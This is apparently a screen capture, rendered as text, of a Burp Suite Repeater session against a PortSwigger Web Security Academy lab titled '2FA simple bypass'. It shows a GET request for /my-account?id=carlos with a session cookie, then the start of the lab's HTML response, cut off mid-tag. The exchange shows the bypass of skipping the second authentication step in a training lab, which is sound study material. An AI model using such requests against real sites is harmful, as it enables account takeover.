 1 ×
Send
Cancel
Target: https://0a50003a04fdbb1285642499000f0084.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a50003a04fdbb1285642499000f0084.web-securit
y-academy.net
3 Cookie: session=
jUbTdIaI8XAUxSHB6atN9zCmValD6B3u
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer:
https://0a50003a04fdbb1285642499000f0084.web
-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3341
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=
stylesheet>
12 <title>
2FA simple bypass
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
2FA simple bypass
</h2>
22 <a id='exploit-link' class='
button' target='_blank' href='
https://exploit-0a6a006e04c9bb01
Search...
0 highlights
Inspector
Selection 21 (0x15)
Selected text
/my-account?id=carlos
Decoded from: URL encoding
/my-account?id=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4
Done
3,474 bytes | 145 millis